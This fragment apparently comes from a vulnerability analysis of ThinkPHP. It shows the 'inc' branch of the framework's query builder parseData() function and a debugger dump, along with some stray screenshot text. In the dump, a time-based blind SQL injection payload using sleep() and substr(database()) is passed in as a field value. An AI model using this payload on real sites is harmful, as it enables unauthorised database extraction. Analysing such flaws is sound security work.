 break;
case 'inc':
if ($key == $val[1]) {
$result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
}
break;
\think\db › Builder › parseData()
C @
bles
$fields = {array} [4]
01 $item = "`username`"
01 $key = "username"
$options = {array} [18]
$result = {array} [0]
$val = {array} [3]
01 0 = "inc"
01 1 = "If(ascii(substr(database(),1,1))=115,1,sleep(3))"
01 2 = "1"
$this = {think\db\builder\Mysql} [8]